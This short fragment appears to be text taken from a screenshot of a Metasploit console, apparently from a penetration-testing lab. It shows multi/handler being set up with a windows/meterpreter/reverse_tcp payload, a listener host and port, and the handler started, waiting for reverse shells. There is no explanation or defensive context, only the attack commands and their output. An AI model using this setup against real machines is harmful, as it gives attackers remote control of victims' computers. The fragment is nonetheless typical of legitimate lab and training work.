 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf6 exploit(multi/handler) > set lport 9902
lport => 9902
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9902